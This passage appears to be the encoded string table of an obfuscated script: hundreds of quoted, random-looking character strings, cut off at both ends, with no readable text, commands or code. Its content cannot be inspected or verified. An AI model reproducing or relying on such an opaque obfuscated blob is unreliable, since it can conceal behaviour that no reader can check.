8T?H^S4{v&tx>v&A{`tm)Dm)|O8<&V;`Ic*vbf","w[,\"={!3ff5\"Hf=nv[J?#H3!=Ge","%f6@Z@PtsJ9ZhrXrv6#K#3Gem4Wj7fAr?4&SI&9E","]4Ox|7eTDDzs\"jVnb,eSYqtDWD@7za2eb,1M320[L","y6o?9dB]o3lhI","L*t<Kc!vpN;yphaXn,,.Z`+e.:&(XxKr<I","##/gRA\"\"}D=OFL8","m!47v3Tnh","oo>|[WEQIkJmz/@SHO","VoEWvj/Q","IqD{{h!","/\"kxJYiH9k{^Q59","}04Ks*!xW4*iP","#B$~B.+ju/","l}F$[xVSh/q`;{v7T0UK","%K;$n{DJ","+2DI!<uXm","%K+~I.9vTv","s$)E+ICJ","s$)E+I!f\"Cb|P","dk{KN<S.rCLbWz/7",";cS<../|w++D.wwf",";cS<..|C&L","r#)EqI`XW","%K|1[1WYw+\"`}zL","_ae$a.Wi|4B2P","9w*Ks[a1T42","%K+~I.oJ","&7YK","uBj~Z.S.rC","@0P$qb|jT5o",";c)E$iS.a>\"`}zL","_a;$gxK5ha^`i&dX_H4K","Uye$v:k*Ub]\"b&wf",")Lp<gx5.T4p&cz)f","_a2E_<t(:+]R$&3","%K+~GxEJ",")w^EGFzP","_a;$gx/J","n02Y]$7J","s$XKjp_XFb@2Om","Q}8YjpIP","`y_1D",";cS<..l|T42","Q}4KEpXlLa$","Q}wIL<|jwa","uBUK..wJ","ghjR*.A",")L]<%[wJ","Uy2Yz2TJ","~BWR&[cJ","s$_1)Va58a","C#2Yj","+2T~/<oJ","`yVY","+2T~/<a1@4MYL)$7$}CEZ.A","+2tuW:;OGL[;!}qO8cn","+2tu|G3J","%K+~I.+j9HImnT4luP","&7XKB:qx\"CH|P","yHT%Q^&q7hr5>","c3O:jP4B~hR_M91Zp3,f","qZ2t0081%hB{>","wyql[Et1~hE","zZ2t&,k","6sPfeF?AH(v<X{%V<?vzT{wBzQ[w?KF:","HHDtVtmOp59@>","J3i:f1GM","J3i:f1D}&8~PjaL","hm{mp2k","zZvzp2buW","sA$p*&aWdGi!yn","J3i:f1sM","tZaf","]bhmVtmOW",",Zjz;EmOe8T_>",",f4pz0xNXO4_=e,u\"PApB2;k%u80Hq}<v{g|;IAUQ:u","`E{mv","%@x#W>x","u%s`m","KnBe;ZyVcru","ey{++$F30]","x4g`PVlyIUbU]KOn","oEs`%zf&[ps|ZwovH;","KnBe;ZQ*","VdFB","$exi0W|?enlddB","`X|I^nR{F>M","|!n&SKs?!`aff5","2_X`",">T&^zt\"","Yyhmu","1f4pz0o1|!mT9j^*%ywpcohByG<","63Gz=0yM","1f4pz0o13Vk,M9_Y%PPfWxHqW","Mv5.=~K","~3uM7(D3XjCjbhivx\"!rcRISSm0Aa$&`GOk>$.lmcyI+{pSnNPIx","Mv5.=~jD?I#Cu&P[Z]A%{sCBr|9","z$+xha6P:IC90k>)_xU>ZM]mV|Wnw","r:j>L5#2D","z$+xha6P:IC90k>)_x#%Mc#L;j(I`[Anqcb",">z+xNc:F&|x9D@p",">zBS,k|b","L1/^NRn4?#*UhZ1v^O5.ZM>$dIT(6E?`oO*8L5cU}","L1/^NRdm%y)jUZll{5/^3","21m^Z+#Li4!Bb*Av%1~x","b+CMq.,wXj#7{[p","#+CMq.{w","<:&^e{J2@yCjP}","D0ZMT!ob",">rU>&","?>>%URISSm{","z$+xha6P:IC90k>)AugSYc4A0mWnw","214]1_mcP","z$+xha6P:IC90k>)O;U>=a#L}+(","&:m^Mc|b","z$+xha6P:IC90k>)w+gS<Y]mGQWnw","l1w>%5h=P","%Zp%F_@b","z$+xhai$>m9BQ3evqIk>J.#$M#^Hx\"E`e+6]","%Zp%F_#L9#jUu&p","::.M0U/3$IsUo`8[>]n]","~x#%McvYs45Uv3*`Pwwx!aoxTBRhGoodkN=s%5g269&8sO;","Mv5.=~qll#298}","i1*8XY]m&|","~x#%McvYs45Uv3*`Pwj^*gox;jJ(w","!n,^<Yqll#298}","X]U>/ky<P","FZaMz.Px?I","|D^Df49","7m|D#","vh3f@i]=[g3_S:v#e*Vf649","|D_@xd<W","cm|D#","(Ml@lGVh2U","jF.6}[c","%CM8EB!n=b?XJ_4^CFLV4e8tldF&8Y","N=M8)4w|6b","HOBSccQA>4>","eizRk[T","+l!?vIVFXUS.HW8u[gwgnzNaeKA4N@P)}FU?","=ymn^Cx;#~;~voo/","\"Q{nj$fgP~","+l!?vIVFXUS.HW8uF~[n@cSE!^rNA|O","=ymn^Cwb","!8j\"DIEb","7:48fWN9F","hoIet}sb","n_hta","ZNDxm:D","+ZEF]","CLkfd?S9wh\"","@8L++6[w%^","D=(FM$7Coe~eWr%k","bPEFZuY#?tESigb`>}","rkHT}iC$G4+","rkHT}i*@","gUV8","siM=`1yNi&J))H","eC].5%HqVa[","h:D1sqdn:IM^^=","<RtRm=a","?d(?m=#i","9bXm!%1uw>YeW$","^rU?9DAf&>","%WfH6DxEDL","txu?zlu","`tyW*","f93r;Ru0N<@","f93r;R$S","OPNq",";_pJJn$bk5","uQ;WDM>m","p;[wO^Jm","hPyWt4)m",",x%WvWFm","9+2YA6cM@g`","m*cBxi^S9~q","h;y3!Sa);Q@ff(","m*cBxi&]","6=9u","h;y3!S6x","}JV8=wu","nk7[]","H{9>P~Lo","Vfi>]","Rw`[","2JQ?~~c","TeqR","7[h[.vc","Sua_zG|le4BZThrK9C/C>vpY\"U%$pPbOsl4_","\"!v?(9c","HyxTX3x","@H/fg","C7H0uzLAUgE","#+R~~A4Qr:","xcFft?$%5.d.S1#K","no/fHs!L~J/[ian`)r","1KRmri,p","gn*l","(wq1CyF2[}#","}j*AQpW}T","NJix.9@)Cu","E`x?hN.l~","ZOwx:o4cOa?DDL","Ztz$l2=C","c;S|Ze9","r=Or0JlH","1L4r|9l1;[BtHwS_U77Lu/k0Cfw.nw0","Xa+re/%0z\"3Sbf","1f4pz0o1|!q<|aiIu>","9FmU&~JU._.,|1nh106QG","<D+Fx=T","1`tf","P*#DO","HCFS\";\"nxEs","))gi^=Jq`A~=(!^0","~rG@a","}0H$9:(v14G>P","4K{K~pA","jF@RD","Vn^EV~G?$4NvAn","%K;$n{>OW","CB[INpde&ChRP","$N2Y@xO(pr",">a=mXJA|Ak]1Dt","RobrK[B)^_S,Tn",".B,rK[4PpP","jHJKa>t|Wj^2d","[A+Ctk7<n","Wxbr]hddcj","xUWml9}jCj","b;Hv%hVIZ)","#kAC#\"?34?","~sOBtR1&$)","=5OBav\"PIg","T\"RCDRqYOg",",5LKGvgYn","0zRC,KG8Mj!1d",".BIzAO%Ts","^\"b2;y@1sNS","lo@BPqIl\"_,Q2p,#za5m{<T3CZ|_/]}xiA{rbcq&\"_Dz8p{/z`Iz+CfDnB","h?5Chv(3q,X2zWw","NBOBr>*","x`NB|","em,rK[9i$),1uWe|<5srb>*",")H>vpISD","c`NBC>YfE?z","za5m{<T3O]|_/]}xgnMB","c`kKEv1bk?","K/RC+yBd","0zhZR=?)e?","za5m{<T3O]+QcOk8C;>vkK*",",5pr}v?Z{NS","j75mb","K/>v3eKIzN/O_k#XcHcyi<~&t)209=`TzaPgWJd|NtJQ=pNff\"=C>{&&+_IFU>L8","7H+Cu[gYsN,L[kk8ad","K/LKr>A|l","Esyrp3=l^}+Q`t","GAkKEvd)R}","Wx|scu>lsN;F`Ww","jB$an5&Z","9c5a\"5x","~7$a>Kx","AF\"9pOrZ","X;i4","BYSD,mHZ",")u[3L!)Z","`ze+RKx","x`Zg/IB)3j_1d","\"F|1..C?$4$","G2^Y","XwPvZy*VY},E9","34/yARoim:","#icwIt*k$^Jc9","(]ryM{Ix","p]:7~hYp;N259","34/y>wdnzfV|nlB","QHudH$;p=Ljz>%*H","Fd1dm`o","8!Yd=Y,u[L","ZqlmrGL?\"F+","Zq:7EOBx","QHudsDy~_nz,A2[","&7XKMFISd5DbWzL","VKlMoxiDeV8/F","0KAjBx)n{T","`&u3p2zU","%A`IGW{","_`ofL2?UUt","~JF=JdC~F","rm*68Wt\"Ut","mYc6,A)$g4Q","mYofi$?Mk:)e`EQB","(oCA^5l.D","y]*6L21Oi#Q","AK01/A]UO@@ecW.?s4ofGkpq","8?xYGpg","Or<mk)>[COL%9","e^z@0.:uv#q5PX@Zu:6Fd","e^z@0.VOmz\"5ZXIM\"qIG","i7*Y[","(^=~]Kg","q:dm4U;i","OrcF","fk?G0.ue5|FI{MSE|1*Y[","&k5~Hhg","o^cF$K|lxa9h.5[Zb7XYmKH_]av!2Xr,F7&YEP19","!?|FKKEi","u4/7","_fX5xH@k}%beu]QEt?Hj{:_u7","e^z@0.:uv#q5PX7oc9","Tr<mk)>[COL%9","e^z@0.;Td#P8ErIM6:1","j^?Yvmn29/w","z?cF2n3i","e^z@0.g","V3?GPKuII$","Trb%rUdTb","RfQaxX${I$","fk2awm&.n4(","fk?G0.ue)]&!3|(\"","z?dmAJF=7","g/QaPK@y0t(","m,8@Nm/Iy##!2X=uD4?GY)ji","_wcFUjMi","F`xYvm(i","K1vY>w6.7","CET@|Q99\"Ocs=7C+d?cF2nXHOt0?r(wHd?cF2nXHEzd#Bx$+S,Qa{:9[,/Lj/`r+|g","RfQaxXdi","5vcF9xZTmz8}/i","fK&S\"@{",">ZSb","VnRG{;bw|\"l,$40J&o7Gup8h8kF%k)>V[Sengp@Pih_WN)\"aciiBjo/wEk/iA@q","W2F{(/O5q","W2)GX/h80eB!]Ica03g[&yA","f12xy;Fv","51rf4{5v","W2EOC}9&~i=9(34&6J@","l&pMZN{","ndIvR:/^c","/W)HgTap6Y","}\"VEg630","?doPd","VKlMJ:)n.k&","Y;v[\"+q<L(RpnG:aCW`#wx*~z^9M@R{!1_","7>X8%5?wotv","Y;v[\"+q<L(Rp3Elo1>V[U",".d5M|R+:P``JF","9vM.v","$fzhJgG(qa)","!M)n/1+U[=<jv#^u?N7.(Pop98bAY<25&_","!M)n/1+U[=<jXrSq&f%nI","0K5M*lL|a","N}rg?CZ9b^r72LN;","8{*i5&ouC","xt9?wA8X","Stc?x&JgfS3(h","Kxsk4Zp;B:<(=1YMNEn","g/n5@A`","5k@Q","u2;\"z","<4ZQ~w6,S","U<#Q~wLt",":UEVlp>><*","(I2Vp=4TubW","+i2KnBzpL","8By1(F\"ZlS0DeUw","I2gm.F%0a","4I?m.F+A","tqyM)Jcz","i]Oa","B\"wi^","&El>;]G","bt*ia&hgimJ;h","o!b/_g4IO^.,}NK[K~f0#9u","Oc~j&KW|:.b#ig@P@%{fVUx","tbJjQEr^a","2QmMox$;>h0H3wT","0KAjBx2;3++&8eT","BTxP@Wh:.kxe\"wB>","=Mjq.","{>J`[`mZ+","%H<a|","n^V9IKVL<5IHy1D7W#","CH!WA{^`1D:","fQiW","`{EB|TES}Y|Idj^)Ri","al%R","</70QTF.+Gf","</70QTF._enP:I","qI}rW","</70QTF.7GmtVpV","N7Lr0ZA","</70QTUq","oxEg&T]q","m/K{8\"A","AI.RGm{#j^7","cF!R","n^o>yOg_w","*bG;]Ty|y0XZ%[","~?D^d*eLx5cY,F`M|#",">b:;RKQ!.z","W?Cfp^7y;Qd|K,6`tS","pL^Gl<42#v^DN6p`","@n|9p9[7t","0i:6Z","?ax=j","kr+;2o+JxE2ac]IDuO","\"dIrsgVJTEbYQl9ijO","n<H85ozAZ.","^$_1d1,|S","GioAx&1","6L|BmmJ{","#B2Y*.O88aubUVL","duq5pJ`Ac","V!2H6>C`U`","yCK5HO6c=Efn1y,fF/B!","KIE5h","#B2Y*.O88a;ki&RckK7K","X[zxmKF?lVbkA:7`lhP@0qe","v;G?W6Fi4F","dj[Qu","X[zxmKF?lV2","WL+K8ZitzV+])EWy","jr{@Ht)q.Rq>0gJz","h.R;u+XnC","y.Qo","}oEx1t2SgM/v~{l)09>xu+?F?iDRizG}@.VosKji.mnvuUJz5BCK/4ik;i?</Upx7v:okKCtgdk","]0\"K9\"LJ","IcDI~pneS","LWi~T(VSh/q`}d","!nwIL<P5)/","j9YANFKRFd",":]g1c0nBG","OrHTTV=NMs",">v^1s7t%>Rm[R+L`","=d^1d?GhK3aIw","ky9jP>f@oAG%F!BS",",/I6HRCXLz90lp","pt0]PFX?!,xRGu<#","mQ[]*[R4xd","T93]AS45xd1","C#2YAbISwH}{ud","T~t)#yiA","c~t)#yJsX","bWm)3\"lA",".[;Fie6sMZckN","Me,Fj?ZzQ2~","aF71r;+$O","vHBJp","}1{i","7gPy\"\"kD9q","2F;FI_w","&l2Fh","=icI)\"ITd25","!k9C{","ELgGR","rXqXB9~","1;rXx","H{[B#gB&vr`","1;z#gg~","f3%vc",",gt)H,w",">HjJ","7gPy\"\"SkQ2~","DW{U|4T}P","aFcI)\"MTQT","]MfU`3#:Bn;^Voq","0r{UI5eAyZ","L171f","d_RUh","(HTJp","0r{Us","wXTJe~jN","&lk)\"\"O=MZ@","xZh1Z\"O/k2W~N","RH~i(1&A","pWp4[/mA","d1?p<:n\"Q2_9JB","fq_y`:n\"Q2_9g]fR","<r2FO47$O","fHnUh","q]IJ:lmbJFnNm","Du;#YfF!$IL",":d[#iitE","rWU}+CdKEch|*T!)GN7>G","[iSGe;)B","iNnL81DB",">y#a=CvB",">y>}i","F,4KYfi2^nT)3/=oj,`#/%w","F,4KYfi2ILG@WjcAtruC]ix7^nT)3/{","F,4KYfi2ILa:KGOx?o4CKlD2fFL","z>$j)1w","/,`#m0c7.FL","5rY&&7IzAx","`rsFf","Dem))\"2=>n","*gwVV`.A","xZ71`:FnvZ{|/9Bsx%2F","YHN15KkGQn@","#B4KDpPeKad(P","RpfEe","[2|I0*A","8c_1..A","iNDI#","XBwI\"[ljW","XBwI\"[XJ","OS,\"4","O~HQ%@0I","=&(?","O~EQ%@<T+i","[19H1","z&mo.Z7aW$x","~9x?=#JI","Ei4~iZ;s2$&xM","$_F_vS6","J1$_4","2K1UqgDZ6F4d$}Xi2\"XqLTuK]1\":CB",".6<qzr!_B^n[uA","6(f?\"%Ent,5pw","`qSHA#bZW$S|uC`,","1r]~TSylHiU","0w`\"+oNl;",")_yvoZGM",")_yvoZ!7W7","U^`\"+o3I",")_.~nFtg;","fn3o9S{},blp*Cq","~9x?fZr7`3","fcoqz4orl9zmXN)MP;","+^]j%4vHyG","w&$_^SpT1]csOeaJ4M","1r$_\"SElj","1r$_\"SWI","9&3o@Z1I","w&$_^S,bvtC.,fRg","w&+\"@Zucr]csg0*W","yxWv3Hia=$U","z&mo9SQ4|z/OM","~9x?=#gYFCYy<Lx%Dr>_7B.g;","%1<oqH2T<i","*&{_ZZ|b2$v]*Q","%1$_\"SlPqi~","`qDH)m<I","{:x?CxElHiaH1|7",">3t|sUgM","4SbUX.f)hM`","1H5PZ5!f2Me2SCi",".ujHZZ2z|q","657*<x[M","`VTvoZ3I","EnX?1","XD]?Vm.7abl)xWuP",":k{_`","552ovSrM","OJX\"poUI","w&qo1L3I","7}\"KEpLYf5e)l)?7@N2YG.0v)/","$2?D+INP","*YG)(8l[a@J2mw8vkaq\"?0Sf*$_oVJ<}Wy{K2GkjjY.i3zv","f:%~+I+Xo>DHJvD0umduD[~8YaE?teC3#LA&/7{+sC8Uhk}r5I&nTg$j15|si}1t%n8Y|c=aN|~","#B^Es*TJ=q`&iyLERN0}/7.2fzW\"eX?rGe>jh!%lWz||eXC3]+X)?Dg>O+X{Om1#4ho8X4W40+L2nb}a!i9}sj5(?|FI&vxEANt<BxkWw1=FEw93mI:Yx~H2WRPO@vd5*e9}sjXjKS;UB(d5ieaYZQm:xu;Uzxy5w!;Yx~!a%1;.MkC3#\"1m=DA","IW,~GxoJ","XBF$)pv1AL","s7@R3:K5S","7}\"KEpkJ","$N2YG.0vVLc","h0du#","AmvuL^K1T42","z7vuL:[XS","x2)E8\"_XLHU|Wd","#B4KDpbj}H*iR317eP","fFGF7?d","[zfF!",")bGFQ>>WqjbUQwn","hrjL4{zl","vh3b9{+H=j",":F.vAG0Os","?h}b$^A!A>S1lP","[z8Fp?Bbmk!=5=)[Yh3b9{+H=j","vh3b9{jl","Yrg4t",":F.vAGtl","^J_NJU9enLPmu","xAzN1do}9","E?@.&l1_1HSn=]","LAdA)E5",";ZLA_","+//,}(RnZ$D","VXyA<","N?m.WU%i<$.D36eQ[m`,0U5","@mEwtd%i3","Z%LA,E^Q[`f~y@/j","#B4KDpf5~>z;fGMO","p{h{I(A",";7p{Z","e6&IajXB>U&q=JeZrtWIc(A","e6&IajXB>U&q=Jv","?{!KDhLRW","_YGz<","nKf6","p{qa29N}qU8","J;UlRN*<JLe8zG","Xth{Q","p{qa29+n%&`.KJv","x~+l4a/M","K2t6s5eRfb@/lD","7Yp{l(PM","m#ZK#jW1qpHtV","E^@a29W6g#","7Yp{l(m}x","2H]a=j7M","?{!KDhQM","~7:lXjA","Xtd6I(m}W","IH8{}94}a&5","wx0ZSh.I","+)MFiu~`xF0P]aEeOM,NuB>I","dt(9*hYEx","*{$I5a}M","m#!KBr{U_#f)1JG}m*p{","cYy!sdPM","W$ygK}:~","8A])BTKB}jN","(A*)O%$~","MvUd=J/mAd*!?pY2qU4DJI5~","7Yp{l(m}=:s~8dg+","181Ic(nR\"UM*3J]v}[,lK1)}~8$)%V","K7:lo@^OW","K2t6wrRn7.chQd|[lbd6Z",",~cIajax+U.","O6vIJaPM","<Hba7d]M","_7cIZ","12Qa<","a[QaI(DZx","bW1IPndx_]g)7G","SD^ab9VU,]","J;ZWC=(xWp587Jv","<D*K[g%}xp0",">58{,","oK}{c(m}54wtRi","05}{ujA","7YQab%]M","/H|z","K2t6wrRn(u*)9d7R_b+6","&tQaS9.V","wYVKg4qcPU0","oK,l&a/M","s[WIc",")>6{",")>x9Q(i1qpHt_Jb","m#ZK#j0M","DYt6Z","vw[IO$K5DHfR5T3","vw[I!<VOW","e0tu","_n^Y}","XBwI\"[lj}/","}04KEp_XS","q$YK","iNDInkw?IqZ>Om","*cDI0*A","y0su","7}4Ke","8Y+~I.Zgy5+|,&8ex2W~jpA","8Y+~I.Zgy5+|,&3","($^Y","4K|IN<*X|5U","&75EO*H#&>8Uud","Z2{KD","4K|IN<f(:+]R$&3","SkfEbICJ","$N2YMF8O^L[CEn","V2p<H{0vS","}04KEp_X,9MkUVqf","j0\";MVTJ","Z2VY~p_XW","iUi~jp(O15JHG&/3Xc)E$i`XkUz`:P","$}9Es[w?W","k}9EZ.A","[?gv48Js","Sjr;O$js","4xBkT8wZ]1","x~joL(Gs","dk[4a}3\"p","fG@vI(<","cG0k^","fGM!$(Gs","QOe%r","*4WD","x?_:((<",".DRl9:1*._D|<","r~YoGbjs","P4BkZn=BTw95\"m","!TBkK(<","GOJoY;js",",~V%","4x5D97\"*nK&`:bG\"QYzD","R5Jo>:%Bm","=F^4F(p8i0~5A","9OA4twiZU1!","P4gvRo,s","h?plZ","$}9Ee","7}1uc;K5(CH|P","?Y+~I.SSu/","NB/I,.}J","$N2Y@xO(pr!k{VOT&7XK","eknEZ.A","oFXKr.A","#Bvuc,)5&C>|P","BwWR~p_X_FF","00t:MV0vZUX{Om","?Y+~I.o?r`vbrVqfeP","Vn^EV~Xj%HG>v{Wy","00R<t</J","#BP$~p&(W","]0\"K9\"bXLa","#BqE,.c*0H*iOruT","Q}4KEpkJ","um\"K","$N2Y@xO({zeHcz/7um\"K","q$$~;xa115R",",2p<9:mYW4j<6pg7","Z2_1Ep_XmFA$&wLTeP","Ym|IDpoJ","Vn^EV~P50H+`Im","Vn^EV~a(9a)vAn","QLXK#","QLXKI\"<|0HgiP","BBnE,./J","BBnE,.Q8qqf","#BlI0*oJ","#BlI0*>8qqf","#L8Y),6[$4Jzh&,}R$tu","Vn^EV~%j~t","Vn^EV~DJS","Vn^EV~mY@4o",")$XW","}0H$9:q8W","CB[I;.v1T42","$N2Y@xO({zq`Q{dy8y(Dt<`X<a","$K;$)","9mWR)","3wtuf,)5S","$N2Y@xO({zq`Q{dy8y.jQp\"J","Gn/I)pcJ","$N2Y@xO({zq`Q{dy8yG8%[)58a$","Gn\"K/xP5.>F","CB^E`:v(S","z9)Esi^x8a+|3ySe","]0vu#","Vn^EX","$N2Yw2sP",")05Ee","$N2Y@xO(}Rj{DV}fZcVYEpCJ","*cS<O;|CaC","$N2Y@xO(pr$|Jz_7QLn","k}un","#BLI}V/J","!lwIMs+Xo>DHP","Uy_11GA","T}2YQ,XJ","`2T~I./J","_2\"K",".nqEdw#xm","&7j~z_PPQCt=Xm&]uK+~I.o?Btk>G&eONBV{y;bX#+cZ7fB]0F|IN<kj9HF><Vsv)0yo~p,?u/Y$F&1t","1}XQe","XBj~|GlJ","$}tujpA","$N2Y@xO(prz|4Vt7eP","#0|I)pg#W4J(ym","BBvus*O50HLH6(r]jBn","Gn\"K/xP5*C","#02E)","~w3~v:oJ","BwWR~p_X,q,i;w_7","kK^EE,TJ","jB2Ek[P1\"`o","ypfEv.pv:a/b}z?ceP","$N2Y@xO({zz|,&2Q#BlI0*oJ","8cAQQg\"J","h}j~e","$N2Y@xO(r1i;~owfkA","\"FzujpA","CB[INpoJ","$}/Ie","$N2Y@xO({zc{!}iX,29EI.A","BL4&oIxP","F[fEh*K5;u","ws2Yh;^gJ","8Y+~I.C?A`(","Gn5E][mYa>o","$N2YG.0v;b8>Om","$N2Y@xO({zb|D)qfh6CE_</J","GnH$Np,?u/b","Gn5E(i:XS","Gn4K/pkj0Ho","$N2YG./J","|}AW","&7j~z_PPQCt=Xm&]uK;$~p=;15K8Jz1tXBF$)pf5i2q`,&@7=cnEO*~PLHd$b&wf^ej~B","z9)ED;Cl<a,&p}#f",")05EI.4?y5","by)E+IoJ","#B*K([DjW","#B*K([rJ","~wfEO*%k9aOnnTxyi2)E+ICJ","&7VEO*]5254`Jd","$N2YG.0v2L^`3d3","z7j~P{S.8ao","Z2_19:bJ","~wP$9:bJ","~BUKX<LJ","~Bvu","#B4KDpkJ","$N2Y@xO(r1i;~owf!1#u~pf5Q>z;P","$N2YG.0veb`*P","$N2YG.0v;b8>6p9]8y2Y#","$N2YG.0vv3+`*Vv","Xk+<*.7J","yFtua.zg)1P,x{elWmVEI.fvr1q`|VBcum^E7*nP","`2zu..7J","OL>m","b7d~jpA","v$V{)f~N;RW(Or_742f\"50vOm","$N2YG.0vJB(+P","$N2YG.0vVL7","|}dS","XBF$)p((25>|pT@ckLn","mm|I~pZgy5+|,&3","Gn\"K!</J","&7j~z_sfW","R$D#e","&7(DQgA","Pme$HkXJ","Pme$cqveS","~wqYF_oJ","l05EcgA","GnH$NphJ",",2tu","GnH$5p6[$4Jzh&L","Gn5E][mYa><C]GY","Gn5E(iDJ","R$D#%$VOW","e0[IK:CJ","e0[IUIe88a","e0[I>{G?b/U","~BUKX<bXI+F","e0[IJZ+?0HR","e0[I&GJiW","&7j~z_PPQCt=Xm&]uK;$~p<A","l0j~e<Q854I>1w/7vCt<wIoJ","O0\"Kjpq8`5^`[B9TMa@Kr0A","=eQi/<P5DHaR^Bf9gns}FIpx<+*o3zUcNBA&3:e(0HT!y.=l4MA","Gn4K/pcJ","cFVY","$N2Y@xO(r1i;~owfv2DI!<.aQ`i;Hwv","Vq(W(]8P","\"F2EqIXJ","a7VE/<:X>d6kQrf9@Bzu,,G?8H52h&f98]{K8@a1p42sWo@7&7$~u","a7VE/<:X>d6kQrf9@Bzu,,G?8H52h&f9k3UK..wJ@/6iv{QlOA","=32Ek[P1\"`z;lV8TT3WRc,kJ6+gi]k@cYmQiK","|;8J","@0P$qb7J","z78Y","~wfEO*a(9ab","}0mI0*A","$N2YG.0v)/YbSoiX,29EI.A","$N2Y@x7J","\"68I~pkJ","6h2E([oJ","0#<:M`]Pn","R$.jFI5.W","h}j~Ms:?y5","$N2Y@xO(r1;U}&?7[2Y&c,UJ","@Bzu","jwmu)","Z2e$&[+jI9Mkud","R$.jFI7J","4$/#B.oJ","8Y+~I.+j9HkafT?7mP","?Y+~I.o?r`0`,&Xc&7_1D","$N2Y@xO(r1;U}&?7[23RS<a50/","O0)Eb2sP","z9)E{xVSh/+|pT*}R$tu","Vn^E~qwJ<a","U$;$)","?Y+~I.o?r`[&<B_7~B|I9^fST47+P","Bkvue,bX\"ChRP","#BLI}VK5m4X{Wd","k}vu#","8elIL\"bXLa","yFUK)","k}vuMF7J","{yvu","$N|1^{0v14G>P","$N|1^{/J","K0)E)","Z2_1EpTJ","\"LV1s[|J","Vn^EV~ojM/^`3zv","&7eWQ,3J","8c_dk[oJ","?YajUilj0H0`,&Xc&7_1D","Vn^EV~>vo>NHQr_7E04K","LWi~T(}J","jFB<>_A","(}5E?<|b<a","z9)E{xVST4R|fGr]CP","eBkRc,18W","&7eWQ,pSd5","&7ajUiljh/","f0@~I.4?y5","\"F{KYw6X9a+|P","#B*K([DjcwH;1m","v2DI!<YJ","scS<a.A","jB[INpde&ChRP","}0H$9:XJ","?Y+~I.OP","#BqEY?0vKaF","O0)E,R6Xo>DHWd","u0jRFiA","00R<t<K514~Hym","IcT~FIC?$4$","Pm?~Msa.$4~HFwhTs7tu","Pm?~MsTJ","y0jR_x/J","XB4K#","<cDI(8/J","&Kz~I.oJ","[2vu","<cDI(8`XI9Mk9ozf4$n","$N|1^{K5*>eHP","$N|1^{K5hHo+Om","42^YL:`jW","tk_1)","p2_1e","zWnEFIEJ","NB|1EpC?$4$","}0DIL:/J","CBtu","$N2Y@xO(prH`<V}OhLfY","NL2Y&[UW0aDby{$tbUDIH{kjzq38,&YLJPW&s[A","=er&B","#L~<L<P5)/","gnA&f,kjN4I>l{Al","gnA&f,kjN4I>vd3","jBtu","$N2Y@xO({z^`z{Dfv7|1/<`XW","$N2Y@xO({z^`z{DfW}qEaxkjqa","$N2Y@xO({zq`Q{dy8y_djpG*W","\"6@<wI@J","{2LI*xLJ","qKVY)","z9)E{xkj9a_ewV0T","$N2Y@xO(pr$|Jz_7QL.j/<cJ","+y*KTgA","z9)E8<J4<+dHUV}OqKT~jp_XS","y02E([cJ","$N2Y@xO({ztHUV}OqKT~jp_XS","BBvus*|J","EFM2T(cJ","z$VY","Gn\"K/xLJ","?Y+~I.o?r`dHQ{9]8yn","?Y3~&ITJ","?Y3~&ITJ91tH,&nynfVY","~B1u#","$N2Y@xO({zq`Q{dy8y/#s[`jW","z9)E9<IS8HZewV0T","e0j~j","Vn^EV~hJ","x/T~nZhJ","$N2Y@xO(S","Vn^EV~YYa>p&y{g7O0\"KjpkJ","O0)E)","&7eWQ,pSW4FU}&3",".nqEdw;P","00R<t<K5~>z;P","z9)EYxi?%+F|BTwljF^EO*\"J","$N2Y@xO(pr]+qTxyQL^Yk[de<aQ{P","NL2Y&[UW0aDby{$tkqH$/<#5.>AOP","Icp<(8A","z9)EOGzvW4<&Hm","1qqEO*C?M/","z9)Ef[4XIqTn\"V!c@B8Yd:nei2F|$zS","^efEB",";]W~jp~P","JmWRc,UJ","?Y+~I.o?BtN+qTxyf$_1D","BBnE,.`XW","NL2Y&[*+<+h?HP","?Y+~I.~vR4q","$}1SM;SP",",2p<9:TJ","8cu2EpTJ","5Ee$)","?Y+~I.o?r`gwv{17","5Ee$zb^x<++;h&L","Pm[Iy;A","<__uL.paG>eHC&D#0A","Q0e$)","IcDI~p\"J","5Ee$u^A","$N2Y@xO({zuzv{oQ","rFzujpA","R7VY","Sk*KlgI#A`$;~owf","umnEEpA","\"6LuTgcJ","$N2Y@xO({zi;~owfmP",")kj~I.K5hHo+Om","}0H$jp+XS",")kj~I./J","8cmIMV6C<ab|c&2Q5Ee$r.A","\"F|1Fifvwa","jBnEGxoJ","@N|1^{/J","Y$VYjp+X<ao","T}wIj,a.<++;P","$N2Y@xO({z!kUV;T%FG8j,a.<++;P","PW@RT(7J","$7]<I.A","$N2Y@xO(prz|LV8TeB^Y#","PW@RT(5.T4p&ud","T}qEaxkjqa","s}N<}","$N2Y@xO(pr/b8TB]$7]<I.`XW","=eQi/<P5DH3\"^Bf9gnA&~psvI+.Ug[@c?1fEqI(Z$R_F^Jm","$N2Y@xO({zq`Q{wfEFe$^{A","&7j~z_PPQCt=Xm&]uK+~I.o?Btk>G&eONBV{y;bX#+cZ7fB]0F|IN<kj9HwiwV0T^ej~B","V28Ee","+2T~/<a1@4o","}0H$jp+X<ao","x9p<gx5.T4p&cz)f","$N2Y@xO({zq`Q{wfEFVYe","$N2Y@xO(BY/b8TB]$7]<I.`XW","~F4K","`yVYW:TJ","lFx~jpkJ","+2T~/<a1@4dNv{Ql@}9EO*A","iN#uqi8O]4N+.w:TeP","00R<t<,|f5B8F{9]8yn","?Y+~I.c*i4p;P","NL2Y&[UW0aDby{$t81_1Fi|C&L=7P","%K+~I.a1T42","T}qEaxcJ","8Y+~I.c*i4p;cezfWP","!nwIL<LJ","F[fEFIjjqa","&$vu","5Bp<T;oJ","vw[I)","hqqEO*D|}/)vA)XcXBn","_a2E_</J",",3p<T;oJ","V2p<H{/J","I+$DR2LJ",".]3&~p8S0a+|_pjyXP","\"62IQ,lJ","@0P$Y^A","?Y+~I.o?BtA8Jz|7$22YSZ0vS","#BqEY?/J","&ndu","$N2Y@xO(pr^`3zoQKC(<N",";cS<..1P","yLVYS:lJ","00R<t<U?f5","Vn^EV~YYa>6kgm3","f02Y]$7J","Z\"w1r|/J","$NXKFibjy5","?Y+~I.~vR4tG^Bt7\"Fn","?Y+~I.~vR4tGAr|7eP","CB^E`:LJ","z9)Eg,!xd5{kQrL","Amvuw2sP","f02Y]$>vI+\"`zwL","y0#:0*/J","$N2Y@xO(prH`!G9TBBdu","?a^EO*A","]0qEZ.4?y5","00*K","vB(<0*/J","vw[I[1WYqa","qH^E`+cJn","_a;$gx^x|4B2BGt7uP","7}|I..A","Amvu#","vc)E$iY?9Ho","$N2Y@xO(BY4`}&5),2VY","Z2VY~pTJ","%K|1[17J","#L#:0*/